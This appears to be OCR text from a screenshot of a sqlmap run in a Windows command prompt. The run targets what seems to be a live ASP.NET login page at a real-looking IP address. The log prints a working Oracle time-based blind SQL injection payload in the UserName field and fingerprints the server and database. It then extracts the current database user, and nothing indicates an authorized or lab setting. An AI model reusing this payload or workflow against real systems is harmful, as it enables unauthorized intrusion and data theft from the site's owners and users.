 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 16:58:43
[16:58:43] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:58:44] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:58:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: __VIEWSTATE=/wEPDwULLTE5MzA2NTg3MThkZA0nM17Ps86NxFrKOTKh64BzCeD6&Us
erName=%' AND 3396=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(99)||CHR(84)||CHR(68)
,5)-- TBEmail=test@test.com&BtnLogin=%E7%A1%AE %E5%AE%9A&__EVENTVALIDATION=/wEW
FAq+u6rYIAuyvsoEPAuLjh4YM7GLoUlzmifZJZMX+Sz8mXRc56Zk=
---
[16:58:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:58:45] [INFO] fetching current user
[16:58:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:59:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
I
[16:59:26] [INFO] adjusting time delay to 2 seconds due to good response times
LAS
current user: 'ILAS'
[16:59:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.69.140.40'
[*] shutting down at 16:59:55